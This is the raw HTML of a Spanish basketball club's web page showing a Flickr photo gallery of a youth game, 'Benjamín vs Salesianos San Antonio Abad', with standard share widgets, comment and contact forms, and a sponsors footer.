style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796706585/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3686/10796725106_2843eba6bd_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796725106/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3681/10796711985_51b80dedaf_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796711985/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm3.staticflickr.com/2853/10796731236_22f772f95d_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796731236/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm8.staticflickr.com/7313/10796733616_fb2e40293f_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796733616/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm6.staticflickr.com/5479/10796719875_8184fc5d1d_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796719875/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm3.staticflickr.com/2810/10796724045_d1cf67a578_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796724045/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm8.staticflickr.com/7447/10796855394_2d3b0fc893_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796855394/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm8.staticflickr.com/7324/10796857814_9956cf6c84_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796857814/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm3.staticflickr.com/2808/10796971133_5cdaf847fc_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796971133/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm8.staticflickr.com/7354/10796753136_6f9b052b12_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796753136/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm6.staticflickr.com/5477/10796976663_e603135c8f_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796976663/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3737/10796979333_2e1af5c8b9_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796979333/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3720/10796982003_ce15a424c2_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796982003/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3752/10796748615_a0a6040d38_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796748615/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm8.staticflickr.com/7322/10796877034_73ebe0d09b_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796877034/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm6.staticflickr.com/5491/10796754175_f6e723e3f8_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796754175/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm6.staticflickr.com/5496/10796756905_11a968a42f_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796756905/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm8.staticflickr.com/7422/10796996083_fb6912491a_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796996083/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm3.staticflickr.com/2858/10796778886_0193e5b044_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796778886/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm3.staticflickr.com/2862/10796891614_3a87cc67ae_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796891614/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm6.staticflickr.com/5547/10796769015_42c4beec61_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796769015/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm8.staticflickr.com/7427/10796897114_32e55f6fa6_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796897114/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3811/10797010513_e1c157a1c0_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10797010513/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3758/10797013723_d966d35a5b_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10797013723/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm8.staticflickr.com/7343/10796905614_4561c649ba_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796905614/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm6.staticflickr.com/5538/10796782575_e37bcbf64a_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796782575/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3784/10796802206_8d5d7aa0b2_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796802206/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm3.staticflickr.com/2847/10797024993_e99909daaf_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10797024993/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm6.staticflickr.com/5537/10797027693_8bb062c2aa_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10797027693/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3694/10796920984_1616cf04df_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796920984/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm3.staticflickr.com/2836/10796796055_cf369a8fe6_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796796055/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm6.staticflickr.com/5545/10797034773_6675cc2358_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10797034773/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm8.staticflickr.com/7444/10796928484_d9df0aa987_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796928484/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3755/10796804045_c6f17bd8fd_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796804045/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm8.staticflickr.com/7452/10796824566_800ba3bf90_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796824566/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3778/10797046363_6f3385e04b_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10797046363/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm3.staticflickr.com/2845/10796813615_eeb5315396_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796813615/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3744/10797053073_276f058fd1_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10797053073/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm3.staticflickr.com/2866/10796947194_408ebb2faa_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796947194/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3744/10796840256_296561db19_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796840256/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3765/10796826125_1f95b9b31b_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796826125/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm8.staticflickr.com/7405/10796846356_a083d84626_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796846356/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm8.staticflickr.com/7453/10796831635_aabf0e5dd9_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796831635/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm3.staticflickr.com/2831/10796851296_5be6a0bf2c_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796851296/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm6.staticflickr.com/5550/10796964274_baa47a23da_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796964274/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div></div><div class='afg-pagination'><br /><br /><font class='afg-page'>&nbsp;&#171; prev&nbsp;</font>&nbsp;&nbsp;&nbsp;&nbsp;<font class='afg-cur-page'> 1 </font>&nbsp;<a class='afg-page' href='https://web.lenaesport.com/?portfolio=benjamin-vs-salesianos-3&afg7_page_id=2#afg-7' title='Page 2'>&nbsp;2 </a>&nbsp;<a class='afg-page' href='https://web.lenaesport.com/?portfolio=benjamin-vs-salesianos-3&afg7_page_id=3#afg-7' title='Page 3'>&nbsp;3 </a>&nbsp;&nbsp;&nbsp;&nbsp;<a class='afg-page' href='https://web.lenaesport.com/?portfolio=benjamin-vs-salesianos-3&afg7_page_id=2#afg-7' title='Next Page'> next &#187; </a>&nbsp;<br />(111 Photos)</div></div><!-- Awesome Flickr Gallery End -->
                    
                                        
                    <div class="share-buttons">
		            								<a href="http://twitter.com/share" class="twitter-share-button" data-url="https://web.lenaesport.com/?portfolio=benjamin-vs-salesianos-3" data-count="horizontal">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
								            								<iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fweb.lenaesport.com%2F%3Fportfolio%3Dbenjamin-vs-salesianos-3&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;action=like&amp;colorscheme=light&amp;height=35" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:450px; height:35px;" allowTransparency="true" class="facebook-like-button"></iframe>
								            </div>

					
<!-- Facebook Comments for WordPress v3.1.3 by we8u (http://we8u.com/facebook-comments/) -->

<a name='facebook-comments'></a>

<script type='text/javascript'>
	var addedComment = function(response) {
		//console.log('fbComments: Caught added comment');
		//console.log('fbComments:     Making AJAX call to update Facebook comment count');
		$.post('https://web.lenaesport.com/wp-content/plugins/facebook-comments-for-wordpress/facebook-comments-ajax.php', { fn: 'addComment', xid: '_post8306' }, function(resp) {
			if (resp === 'true') {
				//console.log('fbComments:     Updated and cached Facebook comment count for post with xid=_post8306');
			} else {
				//console.log('fbComments:     FAILED to update Facebook comment count for post with xid=_post8306');
			}
		});

	};

	FB.Event.subscribe('comments.add', addedComment);
</script>

<div id='fbComments' style=''>
<!-- facebook comments v1 + v2 -->

	<fb:comments xid='_post8306' href='https://web.lenaesport.com/?portfolio=benjamin-vs-salesianos-3'  numposts='0' width='0' publish_feed='false' migrated='1'></fb:comments><hr style='width:auto' />	<fb:comments xid='_post8306' numposts='0' width='0' simple='' publish_feed='false' reverse='' css='https://web.lenaesport.com/wp-content/plugins/facebook-comments-for-wordpress/css/facebook-comments-hidelike.css?ki2oHiGr9ws1Ohy' title='Benjamín vs Salesianos' url='https://web.lenaesport.com/?portfolio=benjamin-vs-salesianos-3' notify='true'></fb:comments></div>

			<div id="comments">


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?portfolio=benjamin-vs-salesianos-3#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://web.lenaesport.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><div id="form-section-comment" class="form-section"><textarea id="comment" name="comment" cols="65" rows="10"></textarea></div><div id="form-section-author" class="form-section"><input id="author" name="author" type="text" value="" /><label for="author">Nombre</label></div>
<div id="form-section-email" class="form-section"><input id="email" name="email" type="text" value="" /><label for="email">Correo electrónico</label></div>
<div id="form-section-url" class="form-section"><input id="url" name="url" type="text" value="" /><label for="url">Sitio Web</label></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='8306' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
		<!--END #content-->
		</div>

	<!--END #container-->
	</div>


	<!--BEGIN #footer-widgets-container-->
    <div id="footer-widgets-container">

        <!--BEGIN #footer-->
        <div id="footer-widgets" class="clearfix">
        
        	<div class="footer-column">
	        	<div id="text-5" class="widget widget_text"><h3>Patrocinadores</h3>			<div class="textwidget"><a href="http://www.dival.es/es"><img src="https://www.campus.lenaesport.com/lwp/wp-content/uploads/2016/07/dipu.jpg" width="126" height="24"/></a>
<a href="http://www.martinimpresores.com/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/martinimpresores.png" width="126" height="24"/></a>
<a href="http://www.naullibres.com/html/index.php"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/naullibres.png" width="126" height="24" /></a></div>
		</div>            </div>

        	<div class="footer-column">            
	            <div id="text-6" class="widget widget_text"><h3>Colaboradores</h3>			<div class="textwidget"><a href="http://www.cheste.es/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/logoaytocheste.png" width="126" height="24"/></a>
<a href="http://intercentres.cult.gva.es/cecheste/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/logocecheste.png" width="126" height="24"/></a>
<a href="https://www.cocacola.es/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/logococacola.png" width="126" height="24"/></a>
<a href="http://www.deportesmario.es/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/logodeportesmario.png" class="aligncenter" width="126" height="24"/></a>
<br>
<a href="http://www.monorxata.com" ><img src="https://web.lenaesport.com/wp-content/uploads/2019/10/logo_monorxata_Negro-transparente-275x300.png"  width="60" height="60"/></a></div>
		</div>            </div>
            
        	<div class="footer-column">
	            <div id="text-7" class="widget widget_text"><h3>Clubes amigos</h3>			<div class="textwidget"><a href="http://www.cbclaret.com/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/amigoclaret.png" alt="ad" /></a>
<a href="http://cbmalilla.es/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/amigomalilla.png" alt="ad" /></a>
<a href="http://www.sdelpilar.com/"><img src="https://www.campus.lenaesport.com/lwp/wp-content/uploads/2013/04/LOGODELPILAR.jpg" alt="ad" /></a>
</div>
		</div>	        </div>
            
           	<div class="footer-column">
	            <div id="text-12" class="widget widget_text"><h3>Contacto</h3>			<div class="textwidget"><ul>
<li><span style="color:#db003a">Teléfono <span style="color:#696969">(+34) 685 505 551 </li>
<li><span style="color:#db003a">Fax  <span style="color:#696969">(+34) 961 130 990</li>
<li><span style="color:#db003a">Mail  <span style="color:#696969">club@lenaesport.com</li>
</div>
		</div><div id="unisphere-contact-form-widget-4" class="widget widget-contact-form"><h3>Mándanos un mensaje</h3>            
            <p class="success-sending-message"><strong>Gracias!</strong> Tu e-mail se ha enviado con éxito. </p>
            <p class="error-sending-message"><strong>Ha ocurrido un error al enviar tu mensaje.</strong> Por favor, inténtalo de nuevo más tarde</p>
    
            <div id="contact-form">
	
			<form action="/?portfolio=benjamin-vs-salesianos-3" id="contactForm" method="post">
		
				<div class="form-section">
					<p><input type="text" tabindex="13" id="contact_name" name="contact_name" value="" class="requiredField" /></p>
					<label for="contact_name">Nombre</label>
				</div>
	
				<div class="form-section">
					<p><input type="text" tabindex="14" id="contact_email" name="contact_email" value="" class="requiredField email" /></p>
					<label for="contact_email">Correo electrónico</label>                                
				</div>
	
				<div class="form-section">
					<p><input type="text" tabindex="15" id="contact_subject" name="contact_subject" value="" class="requiredField" /></p>
					<label for="contact_subject">Tema</label>
				</div>
	
				<div class="form-section">
					<p><textarea cols="65" rows="9" tabindex="16" id="contact_message" name="contact_message" class="requiredField"></textarea></p>
					<label for="contact_subject" style="display: none;">Mensaje</label>
				</div>
				
				                
				<input type="text" name="wd_user" style="display:none; position:absolute; left:9000px; top:9000px;" />
				<input type="text" name="wt_pw_1769009823" style="display:none; position:absoute; left:9999px; top:9999px;" />
	
				<div class="form-section">
					<button tabindex="17" type="submit" id="unisphere-submit" name="unisphere-submit">Enviar mensaje</button>
					<input type="hidden" name="submitted-widget" id="submitted-widget" value="true" />					
				</div>
                
                <div class="sending-message">Enviando mensaje...</div>
	
			</form>
            
				</div>

</div>        	</div>

        <!--END #footer-->
        </div>

	<!--END #footer-container-->
	</div>

    <!--BEGIN #footer-container-->
    <div id="footer-container" class="rounded-bottom">

        <!--BEGIN #footer-->
        <div id="footer" class="clearfix">

			<p id="copyright">Copyright © Lena Esport 2011 | All rights reserved</p>
            
            <ul id="social">
